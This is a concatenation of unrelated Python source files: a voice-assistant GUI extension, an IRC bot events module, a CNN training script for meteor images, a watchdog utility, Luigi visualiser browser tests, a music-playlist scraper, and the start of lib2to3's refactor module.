self.gui_interface = SmartSpeakerExtensionGuiInterface(
self.bus, self.homescreen_manager)
try:
self.bus.on("ovos.pairing.process.completed",
self.start_homescreen_process)
self.bus.on("ovos.pairing.set.backend", self.set_backend_type)
self.bus.on("mycroft.gui.screen.close",
self.handle_remove_namespace)
self.bus.on("system.display.homescreen",
self.handle_system_display_homescreen)
except Exception as e:
LOG.error(f"SmartSpeaker: Init Bus Exception: {e}")
def set_backend_type(self, message):
backend = message.data.get("backend", "unknown")
if not backend == "unknown":
self.backend = backend
else:
backend = self._detect_backend()
self.backend = backend
def start_homescreen_process(self, message):
self.device_paired = is_paired()
if not self.backend == "local":
self.homescreen_manager.show_homescreen()
self.bus.emit(Message("ovos.shell.status.ok"))
else:
self.bus.emit(Message("ovos.shell.status.ok"))
def _detect_backend(self):
config = Configuration()
server_config = config.get("server") or {}
backend_config = server_config.get("url", "")
if "https://api.mycroft.ai" in backend_config:
return "remote"
else:
return "local"
def handle_remove_namespace(self, message):
LOG.info("Got Clear Namespace Event In Skill")
get_skill_namespace = message.data.get("skill_id", "")
if get_skill_namespace:
self.bus.emit(Message("gui.clear.namespace",
{"__from": get_skill_namespace}))
def handle_system_display_homescreen(self, message):
self.homescreen_manager.show_homescreen()
class BigscreenExtension:
""" Bigscreen Platform Extension: This extension is responsible for managing the Bigscreen
specific GUI behaviours. The bigscreen extension does not support Homescreens. It includes
support for Window managment and Window behaviour.
Args:
name: Name of the extension manager
bus: MessageBus instance
gui: GUI instance
"""
def __init__(self, bus, gui):
LOG.info("Bigscreen: Initializing")
self.bus = bus
self.gui = gui
self.interaction_without_idle = True
self.interaction_skill_id = None
try:
self.bus.on('mycroft.gui.screen.close', self.close_window_by_event)
self.bus.on('mycroft.gui.force.screenclose',
self.close_window_by_force)
self.bus.on('gui.page.show', self.on_gui_page_show)
self.bus.on('gui.page_interaction', self.on_gui_page_interaction)
self.bus.on('gui.namespace.removed', self.close_current_window)
except Exception as e:
LOG.error(f"Bigscreen: Init Bus Exception: {e}")
def on_gui_page_show(self, message):
override_idle = message.data.get('__idle')
if override_idle is True:
self.interaction_without_idle = True
elif isinstance(override_idle, int) and not (override_idle, bool) and override_idle is not False:
self.interaction_without_idle = True
elif (message.data['page']):
if not isinstance(override_idle, bool) or not isinstance(override_idle, int):
self.interaction_without_idle = False
def on_gui_page_interaction(self, message):
skill_id = message.data.get('skill_id')
self.interaction_skill_id = skill_id
def handle_remove_namespace(self, message):
get_skill_namespace = message.data.get("skill_id", "")
LOG.info(f"Got Clear Namespace Event In Skill {get_skill_namespace}")
if get_skill_namespace:
self.bus.emit(Message("gui.clear.namespace",
{"__from": get_skill_namespace}))
def close_current_window(self, message):
skill_id = message.data.get('skill_id')
LOG.info(f"Bigscreen: Closing Current Window For Skill {skill_id}")
self.bus.emit(Message('screen.close.idle.event',
data={"skill_idle_event_id": skill_id}))
def close_window_by_event(self, message):
self.interaction_without_idle = False
self.bus.emit(Message('screen.close.idle.event',
data={"skill_idle_event_id": self.interaction_skill_id}))
self.handle_remove_namespace(message)
def close_window_by_force(self, message):
skill_id = message.data.get('skill_id')
self.bus.emit(Message('screen.close.idle.event',
data={"skill_idle_event_id": skill_id}))
self.handle_remove_namespace(message)
class GenericExtension:
""" Generic Platform Extension: This extension is responsible for managing the generic GUI behaviours
for non specific platforms. The generic extension does optionally support Homescreen and Homescreen
Management but it needs to be exclusively enabled in the configuration file.
Args:
name: Name of the extension manager
bus: MessageBus instance
gui: GUI instance
"""
def __init__(self, bus, gui):
LOG.info("Generic: Initializing")
self.bus = bus
self.gui = gui
core_config = Configuration()
gui_config = core_config.get("gui") or {}
generic_config = gui_config.get("generic", {})
self.homescreen_supported = generic_config.get("homescreen_supported", False)
if self.homescreen_supported:
self.homescreen_manager = HomescreenManager(self.bus, self.gui)
self.homescreen_thread = threading.Thread(
target=self.homescreen_manager.run)
self.homescreen_thread.start()
try:
self.bus.on("mycroft.gui.screen.close",
self.handle_remove_namespace)
except Exception as e:
LOG.error(f"Generic: Init Bus Exception: {e}")
def handle_remove_namespace(self, message):
LOG.info("Got Clear Namespace Event In Skill")
get_skill_namespace = message.data.get("skill_id", "")
if get_skill_namespace:
self.bus.emit(Message("gui.clear.namespace",
{"__from": get_skill_namespace}))
|
events.py
|
# coding=utf8
from __future__ import unicode_literals, absolute_import, division, print_function
"""
This is the SpiceBot Events system.
"""
import sopel
from threading import Thread
import inspect
from SpiceBotCore.spicebot import spicebot
@sopel.module.event(spicebot.events.BOT_WELCOME, spicebot.events.BOT_READY, spicebot.events.BOT_CONNECTED, spicebot.events.BOT_LOADED)
@sopel.module.rule('.*')
def bot_events_complete(bot, trigger):
"""This is here simply to log to stderr that this was recieved."""
spicebot.logs.log('SpiceBot_Events', trigger.args[1], True)
@sopel.module.event(spicebot.events.RPL_WELCOME)
@sopel.module.rule('.*')
def bot_events_connected(bot, trigger):
# Handling for connection count
spicebot.events.dict["RPL_WELCOME_Count"] += 1
if spicebot.events.dict["RPL_WELCOME_Count"] > 1:
spicebot.events.trigger(bot, spicebot.events.BOT_RECONNECTED, "Bot ReConnected to IRC")
else:
spicebot.events.trigger(bot, spicebot.events.BOT_WELCOME, "Welcome to the SpiceBot Events System")
"""For items tossed in a queue, this will trigger them accordingly"""
Thread(target=events_thread, args=(bot,)).start()
def events_thread(bot):
while True:
if len(spicebot.events.dict["trigger_queue"]):
pretriggerdict = spicebot.events.dict["trigger_queue"][0]
spicebot.events.dispatch(bot, pretriggerdict)
try:
del spicebot.events.dict["trigger_queue"][0]
except IndexError:
pass
@sopel.module.event(spicebot.events.BOT_WELCOME)
@sopel.module.rule('.*')
def bot_events_start(bot, trigger):
"""This stage is redundant, but shows the system is working."""
spicebot.events.trigger(bot, spicebot.events.BOT_READY, "Ready To Process module setup procedures")
"""Here, we wait until we are in at least one channel"""
while not len(list(bot.channels.keys())) > 0:
pass
spicebot.events.trigger(bot, spicebot.events.BOT_CONNECTED, "Bot Connected to IRC")
@spicebot.events.startup_check_ready()
@sopel.module.event(spicebot.events.BOT_READY)
@sopel.module.rule('.*')
def bot_events_startup_complete(bot, trigger):
"""All events registered as required for startup have completed"""
spicebot.events.trigger(bot, spicebot.events.BOT_LOADED, "All registered modules setup procedures have completed")
"""
Other
"""
def lineno():
"""Returns the current line number in our program."""
linenum = inspect.currentframe().f_back.f_lineno
frameinfo = inspect.getframeinfo(inspect.currentframe())
filename = frameinfo.filename
return str("File: " + str(filename) + " Line: " + str(linenum))
|
results_2_19_code.py
|
import tensorflow as tf
from tensorflow.keras.layers import Dense, Conv2D, MaxPooling2D, Dropout, Flatten, BatchNormalization
from tensorflow.keras.optimizers import Adam
from tensorflow.keras.preprocessing.image import ImageDataGenerator
from tensorflow.keras.callbacks import Callback
from os.path import join
from os import listdir
import multiprocessing
from tensorflow.keras.regularizers import l2
from tensorflow.keras.constraints import unit_norm
from performanceMeasure import getPerformanceMeasures, plotAccuracyAndLoss, getProblematicMeteors
def trainCNN():
tf.keras.backend.clear_session()
modelNumber = 'model_2_19'
base_dir = 'C:\work_dir\meteorData\extraData_85_15' # We don't use filtered data ... Not so useful
results_dir = join('G:\GIEyA\TFG\meteor_classification\\results_2', modelNumber)
results_dir_weights = join(results_dir, 'weights')
train_dir = join(base_dir, 'train')
validation_dir = join(base_dir, 'validation')
ImageResolution: tuple = (256, 256) # (432, 432) | (300, 300) |
ImageResolutionGrayScale: tuple = (256, 256, 1) # (432, 432, 1) | (300, 300, 1)
DROPOUT: float = 0.30
EPOCHS: int = 75
LEARNING_RATE: float = 5e-4
training_images = len(listdir(join(train_dir, 'meteors'))) + len(listdir(join(train_dir, 'non_meteors')))
validation_images = len(listdir(join(validation_dir, 'meteors'))) + len(listdir(join(validation_dir, 'non_meteors')))
batch_size: int = 64
steps_per_epoch: int = int(training_images / batch_size)
validation_steps: int = int(validation_images / batch_size)
# Rescale all images by 1./255
train_datagen = ImageDataGenerator(rescale=1.0 / 255,
rotation_range=10, # Range from 0 to 180 degrees to randomly rotate images
width_shift_range=0.05,
height_shift_range=0.05,
shear_range=5, # Shear the image by 5 degrees
zoom_range=0.1,
horizontal_flip=False,
vertical_flip=False,
fill_mode='nearest')
validation_datagen = ImageDataGenerator(rescale=1.0 / 255.)
train_generator = train_datagen.flow_from_directory(train_dir,
batch_size=batch_size,
class_mode='binary',
color_mode='grayscale',
target_size=ImageResolution)
validation_generator = validation_datagen.flow_from_directory(validation_dir,
batch_size=batch_size,
class_mode='binary',
color_mode='grayscale',
target_size=ImageResolution)
# elu activation vs relu activation -> model_2_02 and model_2_03
# dropout evaluation: model_2_02 (.3) vs model_2_06 (no dropout) vs model_2_07 (.4) vs model_2_08 (.5):
# model 2.9 -> Simple CNN (5 conv layers + 2 fully-connected) -> Only 123,209 parameters. Training time: 550 s/epoch
# model 2.10 -> 2.9 with filtered data
# model 2.11 -> Very complex CNN + BatchNormalization (???) -> ??? parameters. Training time: ???
# model 2.12 -> Add regularization and weight constrains : Not so useful (discarded)
# [kernel_regularizer=l2(l=0.01) + kernel_constraint=unit_norm() + BatchNormalization()]
# new model 2.12 -> BatchNormalization + kernel_regularizer
# model 2.13 -> BatchNormalization + unit_norm()
# model 2.14 -> Make it simpler in order to avoid overfitting
# model 2.15 -> Simpler and smaller input size
# model 2.16 -> Simpler
# model 2.17 -> Smaller image size (just to compare it with the previous one)
# model 2.18 -> Split data in 0.85 and 0.15 and simpler (4 convolutions vs 5)
# model 2.19 -> Model 2.18 + Data Augmentation
model = tf.keras.models.Sequential([
Conv2D(8, (7, 7), activation='elu', input_shape=ImageResolutionGrayScale,
strides=1, kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
MaxPooling2D(pool_size=(3, 3)),
BatchNormalization(),
Conv2D(12, (5, 5), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
MaxPooling2D(pool_size=(3, 3)),
BatchNormalization(),
Conv2D(12, (3, 3), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
MaxPooling2D(pool_size=(2, 2)),
BatchNormalization(),
Conv2D(8, (3, 3), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
MaxPooling2D(pool_size=(2, 2)),
BatchNormalization(),
# Conv2D(4, (2, 2), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
# MaxPooling2D(pool_size=(2, 2)),
# BatchNormalization(),
# Conv2D(16, (3, 3), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
# Conv2D(24, (3, 3), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
# MaxPooling2D(pool_size=(2, 2)),
# BatchNormalization(),
# Conv2D(16, (3, 3), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
# Conv2D(24, (3, 3), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
# MaxPooling2D(pool_size=(2, 2)),
# BatchNormalization(),
# Conv2D(16, (2, 2), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
# Conv2D(8, (2, 2), activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
# MaxPooling2D(pool_size=(2, 2)),
# BatchNormalization(),
Flatten(),
Dense(200, activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
BatchNormalization(),
Dense(16, activation='elu', kernel_initializer='he_uniform', kernel_constraint=unit_norm()),
BatchNormalization(),
Dense(1, activation='sigmoid', kernel_initializer='he_uniform')
])
print(model.summary())
optimizer = Adam(learning_rate=LEARNING_RATE)
model.compile(optimizer=optimizer,
loss='binary_crossentropy',
metrics=['accuracy'])
class SaveModelCallback(Callback):
def __init__(self, thresholdTrain, thresholdValid):
super(SaveModelCallback, self).__init__()
self.thresholdTrain = thresholdTrain
self.thresholdValid = thresholdValid
def on_epoch_end(self, epoch, logs=None):
if ((logs.get('accuracy') >= self.thresholdTrain) and (logs.get('val_accuracy') >= self.thresholdValid)):
model.save_weights(join(results_dir_weights, modelNumber + '_acc_' + str(logs.get('accuracy'))[0:5]
+ '_val_acc_' + str(logs.get('val_accuracy'))[0:5] + '.h5'), save_format='h5')
callback_85_85 = SaveModelCallback(0.85, 0.85)
history = model.fit(train_generator,
validation_data=validation_generator,
steps_per_epoch=steps_per_epoch,
epochs=EPOCHS,
validation_steps=validation_steps,
shuffle=True,
verbose=2,
callbacks=[callback_85_85])
################################# PRINT MODEL PERFORMANCE AND GET PERFORMANCE MEASURES #################################
# Get performance measures:
getPerformanceMeasures(model, validation_dir, ImageResolution,
join(results_dir, 'performance_' + modelNumber + '.txt'), threshold=0.50)
# Plot Accuracy and Loss in both train and validation sets
plotAccuracyAndLoss(history)
#########################################################################################################################
if __name__ == '__main__':
p = multiprocessing.Process(target=trainCNN)
p.start()
p.join()
|
_watchdog.py
|
"""
Copyright 2022 InfAI (CC SES)
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
"""
__all__ = ("Watchdog", )
import threading
import typing
import signal
import traceback
import logging
def get_exception_str(ex):
return "[" + ", ".join([item.strip().replace("\n", " ") for item in traceback.format_exception_only(type(ex), ex)]) + "]"
def get_logger(name: str) -> logging.Logger:
logger = logging.getLogger(name)
logger.propagate = False
return logger
class Watchdog:
__logger = get_logger("cncr-wdg")
__log_msg_prefix = "watchdog"
__log_err_msg_prefix = f"{__log_msg_prefix} error"
def __init__(self, monitor_callables: typing.Optional[typing.List[typing.Callable[..., bool]]] = None, shutdown_callables: typing.Optional[typing.List[typing.Callable]] = None, join_callables: typing.Optional[typing.List[typing.Callable]] = None, shutdown_signals: typing.Optional[typing.List[int]] = None, monitor_delay: int = 2, logger: typing.Optional[logging.Logger] = None):
self.__monitor_callables = monitor_callables
self.__shutdown_callables = shutdown_callables
self.__join_callables = join_callables
self.__monitor_delay = monitor_delay
if logger:
self.__logger = logger
self.__shutdown_signals = list()
self.__start_delay = None
self.__thread = threading.Thread(target=self.__monitor, daemon=True)
self.__sleeper = threading.Event()
self.__signal = None
self.__stop = False
if shutdown_signals:
self.register_shutdown_signals(sig_nums=shutdown_signals)
def __handle_shutdown(self, sig_num, stack_frame):
if self.__signal is None:
self.__signal = sig_num
self.__sleeper.set()
self.__logger.warning(f"{Watchdog.__log_msg_prefix}: caught '{signal.Signals(sig_num).name}'")
if self.__shutdown_callables:
self.__logger.info(f"{Watchdog.__log_msg_prefix}: initiating shutdown ...")
for func in self.__shutdown_callables:
try:
func()
except Exception as ex:
self.__logger.error(f"{Watchdog.__log_err_msg_prefix}: executing shutdown callable failed: reason={get_exception_str(ex)} callable={func}")
def __monitor(self):
self.__sleeper.wait(timeout=self.__start_delay)
if self.__signal is None:
if signal.SIGABRT not in self.__shutdown_signals:
self.register_shutdown_signals(sig_nums=[signal.SIGABRT])
while self.__signal is None:
for func in self.__monitor_callables:
if self.__signal is not None:
break
try:
if not func():
self.__handle_shutdown(signal.SIGABRT, None)
break
except Exception as ex:
self.__logger.error(f"{Watchdog.__log_err_msg_prefix}: executing monitor callable failed: reason={get_exception_str(ex)} callable={func}")
self.__sleeper.wait(self.__monitor_delay)
def register_shutdown_signals(self, sig_nums: typing.List[int]):
for num in sig_nums:
if num not in self.__shutdown_signals:
signal.signal(num, self.__handle_shutdown)
self.__shutdown_signals.append(num)
def register_shutdown_callables(self, callables: typing.List[typing.Callable]):
if self.__shutdown_callables:
self.__shutdown_callables += callables
else:
self.__shutdown_callables = callables
def register_monitor_callables(self, callables: typing.List[typing.Callable[..., bool]]):
if self.__monitor_callables:
self.__monitor_callables += callables
else:
self.__monitor_callables = callables
def start(self, delay=5):
self.__start_delay = delay
self.__thread.start()
def join(self):
self.__thread.join()
for func in self.__join_callables:
try:
func()
except Exception as ex:
self.__logger.error(f"{Watchdog.__log_err_msg_prefix}: executing join callable failed: reason={get_exception_str(ex)} callable={func}")
self.__logger.info(f"{Watchdog.__log_msg_prefix}: shutdown complete")
|
visualiser_test.py
|
"""
Test the visualiser's javascript using PhantomJS.
"""
from __future__ import print_function
import os
import luigi
import subprocess
import sys
import unittest
import time
import threading
from selenium import webdriver
here = os.path.dirname(__file__)
# Patch-up path so that we can import from the directory above this one.r
# This seems to be necessary because the `test` directory has no __init__.py but
# adding one makes other tests fail.
sys.path.append(os.path.join(here, '..'))
from server_test import ServerTestBase # noqa
TEST_TIMEOUT = 40
@unittest.skipUnless(os.environ.get('TEST_VISUALISER'),
'PhantomJS tests not requested in TEST_VISUALISER')
class TestVisualiser(ServerTestBase):
"""
Builds a medium-sized task tree of MergeSort results then starts
phantomjs as a subprocess to interact with the scheduler.
"""
def setUp(self):
super(TestVisualiser, self).setUp()
x = 'I scream for ice cream'
task = UberTask(base_task=FailingMergeSort, x=x, copies=4)
luigi.build([task], workers=1, scheduler_port=self.get_http_port())
self.done = threading.Event()
def _do_ioloop():
# Enter ioloop for maximum TEST_TIMEOUT. Check every 2s whether the test has finished.
print('Entering event loop in separate thread')
for i in range(TEST_TIMEOUT):
try:
self.wait(timeout=1)
except AssertionError:
pass
if self.done.is_set():
break
print('Exiting event loop thread')
self.iothread = threading.Thread(target=_do_ioloop)
self.iothread.start()
def tearDown(self):
self.done.set()
self.iothread.join()
def test(self):
port = self.get_http_port()
print('Server port is {}'.format(port))
print('Starting phantomjs')
p = subprocess.Popen('phantomjs {}/phantomjs_test.js http://localhost:{}'.format(here, port),
shell=True, stdin=None)
# PhantomJS may hang on an error so poll
status = None
for x in range(TEST_TIMEOUT):
status = p.poll()
if status is not None:
break
time.sleep(1)
if status is None:
raise AssertionError('PhantomJS failed to complete')
else:
print('PhantomJS return status is {}'.format(status))
assert status == 0
# tasks tab tests.
def test_keeps_entries_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}'.format(port))
length_select = driver.find_element_by_css_selector('select[name="taskTable_length"]')
assert length_select.get_attribute('value') == '10'
assert len(driver.find_elements_by_css_selector('#taskTable tbody tr')) == 10
# Now change entries select box and check again.
clicked = False
for option in length_select.find_elements_by_css_selector('option'):
if option.text == '50':
option.click()
clicked = True
break
assert clicked, 'Could not click option with "50" entries.'
assert length_select.get_attribute('value') == '50'
assert len(driver.find_elements_by_css_selector('#taskTable tbody tr')) == 50
# Now refresh page and check. Select box should be 50 and table should contain 50 rows.
driver.refresh()
# Once page refreshed we have to find all selectors again.
length_select = driver.find_element_by_css_selector('select[name="taskTable_length"]')
assert length_select.get_attribute('value') == '50'
assert len(driver.find_elements_by_css_selector('#taskTable tbody tr')) == 50
def test_keeps_table_filter_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}'.format(port))
# Check initial state.
search_input = driver.find_element_by_css_selector('input[type="search"]')
assert search_input.get_attribute('value') == ''
assert len(driver.find_elements_by_css_selector('#taskTable tbody tr')) == 10
# Now filter and check filtered table.
search_input.send_keys('ber')
# UberTask only should be displayed.
assert len(driver.find_elements_by_css_selector('#taskTable tbody tr')) == 1
# Now refresh page and check. Filter input should contain 'ber' and table should contain
# one row (UberTask).
driver.refresh()
# Once page refreshed we have to find all selectors again.
search_input = driver.find_element_by_css_selector('input[type="search"]')
assert search_input.get_attribute('value') == 'ber'
assert len(driver.find_elements_by_css_selector('#taskTable tbody tr')) == 1
def test_keeps_order_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}'.format(port))
# Order by name (asc).
column = driver.find_elements_by_css_selector('#taskTable thead th')[1]
column.click()
table_body = driver.find_element_by_css_selector('#taskTable tbody')
assert self._get_cell_value(table_body, 0, 1) == 'FailingMergeSort_0'
# Ordery by name (desc).
column.click()
assert self._get_cell_value(table_body, 0, 1) == 'UberTask'
# Now refresh page and check. Table should be ordered by name (desc).
driver.refresh()
# Once page refreshed we have to find all selectors again.
table_body = driver.find_element_by_css_selector('#taskTable tbody')
assert self._get_cell_value(table_body, 0, 1) == 'UberTask'
def test_keeps_filter_on_server_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}/static/visualiser/index.html#tab=tasks'.format(port))
# Check initial state.
checkbox = driver.find_element_by_css_selector('#serverSideCheckbox')
assert checkbox.is_selected() is False
# Change invert checkbox.
checkbox.click()
# Now refresh page and check. Invert checkbox shoud be checked.
driver.refresh()
# Once page refreshed we have to find all selectors again.
checkbox = driver.find_element_by_css_selector('#serverSideCheckbox')
assert checkbox.is_selected()
def test_synchronizes_fields_on_tasks_tab(self):
# Check fields population if tasks tab was opened by direct link
port = self.get_http_port()
driver = webdriver.PhantomJS()
url = 'http://localhost:{}/static/visualiser/index.html' \
'#tab=tasks&length=50&search__search=er&filterOnServer=1&order=1,desc' \
.format(port)
driver.get(url)
length_select = driver.find_element_by_css_selector('select[name="taskTable_length"]')
assert length_select.get_attribute('value') == '50'
search_input = driver.find_element_by_css_selector('input[type="search"]')
assert search_input.get_attribute('value') == 'er'
assert len(driver.find_elements_by_css_selector('#taskTable tbody tr')) == 50
# Table is ordered by first column (name)
table_body = driver.find_element_by_css_selector('#taskTable tbody')
assert self._get_cell_value(table_body, 0, 1) == 'UberTask'
# graph tab tests.
def test_keeps_invert_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}/static/visualiser/index.html#tab=graph'.format(port))
# Check initial state.
invert_checkbox = driver.find_element_by_css_selector('#invertCheckbox')
assert invert_checkbox.is_selected() is False
# Change invert checkbox.
invert_checkbox.click()
# Now refresh page and check. Invert checkbox shoud be checked.
driver.refresh()
# Once page refreshed we have to find all selectors again.
invert_checkbox = driver.find_element_by_css_selector('#invertCheckbox')
assert invert_checkbox.is_selected()
def test_keeps_task_id_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}/static/visualiser/index.html#tab=graph'.format(port))
# Check initial state.
task_id_input = driver.find_element_by_css_selector('#js-task-id')
assert task_id_input.get_attribute('value') == ''
# Change task id
task_id_input.send_keys('1')
driver.find_element_by_css_selector('#loadTaskForm button[type=submit]').click()
# Now refresh page and check. Task ID field should contain 1
driver.refresh()
# Once page refreshed we have to find all selectors again.
task_id_input = driver.find_element_by_css_selector('#js-task-id')
assert task_id_input.get_attribute('value') == '1'
def test_keeps_hide_done_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}/static/visualiser/index.html#tab=graph'.format(port))
# Check initial state.
hide_done_checkbox = driver.find_element_by_css_selector('#hideDoneCheckbox')
assert hide_done_checkbox.is_selected() is False
# Change invert checkbox.
hide_done_checkbox.click()
# Now refresh page and check. Invert checkbox shoud be checked.
driver.refresh()
# Once page refreshed we have to find all selectors again.
hide_done_checkbox = driver.find_element_by_css_selector('#hideDoneCheckbox')
assert hide_done_checkbox.is_selected()
def test_keeps_svg_visualisation_after_page_refresh(self):
port = self.get_http_port()
driver = webdriver.PhantomJS()
driver.get('http://localhost:{}/static/visualiser/index.html#tab=graph'.format(port))
# Check initial state.
svg_radio = driver.find_element_by_css_selector('input[value=svg]')
assert svg_radio.is_selected() is False
# Change invert checkbox by clicking on label.
svg_radio.find_element_by_xpath('..').click()
# Now refresh page and check. Invert checkbox shoud be checked.
driver.refresh()
# Once page refreshed we have to find all selectors again.
svg_radio = driver.find_element_by_css_selector('input[value=svg]')
assert svg_radio.is_selected()
def test_synchronizes_fields_on_graph_tab(self):
# Check fields population if tasks tab was opened by direct link.
port = self.get_http_port()
driver = webdriver.PhantomJS()
url = 'http://localhost:{}/static/visualiser/index.html' \
'#tab=graph&taskId=1&invert=1&hideDone=1&visType=svg' \
.format(port)
driver.get(url)
# Check task id input
task_id_input = driver.find_element_by_css_selector('#js-task-id')
assert task_id_input.get_attribute('value') == '1'
# Check Show Upstream Dependencies checkbox.
invert_checkbox = driver.find_element_by_css_selector('#invertCheckbox')
assert invert_checkbox.is_selected()
# Check Hide Done checkbox.
hide_done_checkbox = driver.find_element_by_css_selector('#hideDoneCheckbox')
assert hide_done_checkbox.is_selected()
svg_radio = driver.find_element_by_css_selector('input[value=svg]')
assert svg_radio.get_attribute('checked')
def _get_cell_value(self, elem, row, column):
tr = elem.find_elements_by_css_selector('#taskTable tbody tr')[row]
td = tr.find_elements_by_css_selector('td')[column]
return td.text
# ---------------------------------------------------------------------------
# Code for generating a tree of tasks with some failures.
def generate_task_families(task_class, n):
"""
Generate n copies of a task with different task_family names.
:param task_class: a subclass of `luigi.Task`
:param n: number of copies of `task_class` to create
:return: Dictionary of task_family => task_class
"""
ret = {}
for i in range(n):
class_name = '{}_{}'.format(task_class.task_family, i)
ret[class_name] = type(class_name, (task_class,), {})
return ret
class UberTask(luigi.Task):
"""
A task which depends on n copies of a configurable subclass.
"""
_done = False
base_task = luigi.Parameter()
x = luigi.Parameter()
copies = luigi.IntParameter()
def requires(self):
task_families = generate_task_families(self.base_task, self.copies)
for class_name in task_families:
yield task_families[class_name](x=self.x)
def complete(self):
return self._done
def run(self):
self._done = True
def popmin(a, b):
"""
popmin(a, b) -> (i, a', b')
where i is min(a[0], b[0]) and a'/b' are the results of removing i from the
relevant sequence.
"""
if len(a) == 0:
return b[0], a, b[1:]
elif len(b) == 0:
return a[0], a[1:], b
elif a[0] > b[0]:
return b[0], a, b[1:]
else:
return a[0], a[1:], b
class MemoryTarget(luigi.Target):
def __init__(self):
self.box = None
def exists(self):
return self.box is not None
class MergeSort(luigi.Task):
x = luigi.Parameter(description='A string to be sorted')
def __init__(self, *args, **kwargs):
super(MergeSort, self).__init__(*args, **kwargs)
self.result = MemoryTarget()
def requires(self):
# Allows us to override behaviour in subclasses
cls = self.__class__
if len(self.x) > 1:
p = len(self.x) // 2
return [cls(self.x[:p]), cls(self.x[p:])]
def output(self):
return self.result
def run(self):
if len(self.x) > 1:
list_1, list_2 = (x.box for x in self.input())
s = []
while list_1 or list_2:
item, list_1, list_2 = popmin(list_1, list_2)
s.append(item)
else:
s = self.x
self.result.box = ''.join(s)
class FailingMergeSort(MergeSort):
"""
Simply fail if the string to sort starts with ' '.
"""
fail_probability = luigi.FloatParameter(default=0.)
def run(self):
if self.x[0] == ' ':
raise Exception('I failed')
else:
return super(FailingMergeSort, self).run()
if __name__ == '__main__':
x = 'I scream for ice cream'
task = UberTask(base_task=FailingMergeSort, x=x, copies=4)
luigi.build([task], workers=1, scheduler_port=8082)
|
playlist.py
|
import requests
import re
from bs4 import BeautifulSoup
import json
import time
import threading
import os
import pickle
headers = {
"Host":"music.163.com",
"Referer":"http://music.163.com/",
"User-Agent":"New"}
def Find(pat,text):
match = re.search(pat,text)
if match == None:
return ''
#print(match.group(1))
return match.group(1)
def getPlaylist2(idPlaylist):
global lock,filePlaylist,threads,hashPlaylistvisited
urlPlaylist = "http://music.163.com/api/playlist/detail?id=%s&upd"%(idPlaylist)
try:
r = requests.get(urlPlaylist,headers = headers,timeout=1)
except:
if lock.acquire():
threads-=1
lock.release()
return
text = r.text
text = r.text
json_dict = json.loads(text)
title = json_dict['result']['name']
#梦里走了许多路,醒来也要走下去
author = json_dict['result']['creator']['nickname']
#给我一颗糖好吗
# patKeywords = r'(?:<meta name="keywords" content=")(.+?)(?:" />)'
# keywords = Find(patKeywords,text)
# #梦里走了许多路,醒来也要走下去,给我一颗糖好吗,华语,流行,校园
tags_list = json_dict['result']['tags']
#['华语', '流行', '校园']
description = json_dict['result']['description']
#梦里走了许多路,醒来还是在床上?……
image = json_dict['result']['coverImgUrl']
#http://p1.music.126.net/vIw7wO2mPkJunPOSUODyCg==/109951163081338075.jpg
songs_list = []
tracks = json_dict['result']['tracks']
for track in tracks:
songs_list.append(str(track['id']))
t = ','.join([idPlaylist,title,author,image,'|'.join(tags_list),'|'.join(songs_list)])
if lock.acquire():
filePlaylist.write(t.encode('utf-8'))
filePlaylist.write('\n'.encode('utf-8'))
threads-=1
hashPlaylistvisited[idPlaylist] = True
lock.release()
#Initialization
if os.path.exists('playlist_visit.db'):
hashPlaylistvisited = pickle.load(open('playlist_visit.db','rb'))
else:
hashPlaylistvisited = {}
print('visited: ', len(hashPlaylistvisited))
f = open('playlist.db','r')
filePlaylist = open('playlist_details.db','ab')
maxThreads = 500
threads = 0
lock = threading.Lock()
count = 1
last = time.time()
alpha = 0.5
for line in f:
id = line.strip('\n')
if threads<maxThreads:
if hashPlaylistvisited.get(id,False)==False:
if lock.acquire():
threads+=1
lock.release()
time.sleep(0.003)
threading.Thread(target=getPlaylist2,args=(id,)).start()
count+=1
if count%100==0:
if time.time()-last < alpha:
time.sleep(alpha-(time.time()-last))
try:
print("threads= ",threads,'\t',len(hashPlaylistvisited),'\t','time= %.2f'%(time.time()-last))
except:
pass
last = time.time()
if count>=5000:
pickle.dump(hashPlaylistvisited,open('playlist_visit.db','wb'))
print('-'*10+'pickled'+'-'*10)
count-=5000
while True:
time.sleep(0.5)
if lock.acquire():
if not threads:
lock.release()
break
else:
lock.release()
f.close()
filePlaylist.close()
|
refactor.py
|
# Copyright 2006 Google, Inc. All Rights Reserved.
# Licensed to PSF under a Contributor Agreement.
"""Refactoring framework.
Used as a main program, this can refactor any number of files and/or
recursively descend down directories. Imported as a module, this
provides infrastructure to write your own refactoring tool.
"""
__author__ = "Guido van Rossum <guido@python.org>"
# Python imports
import os
import sys
import difflib
import logging
import operator
from collections import defaultdict
from itertools import chain
# Local imports
from .pgen2 import driver, tokenize
from . import pytree, pygram
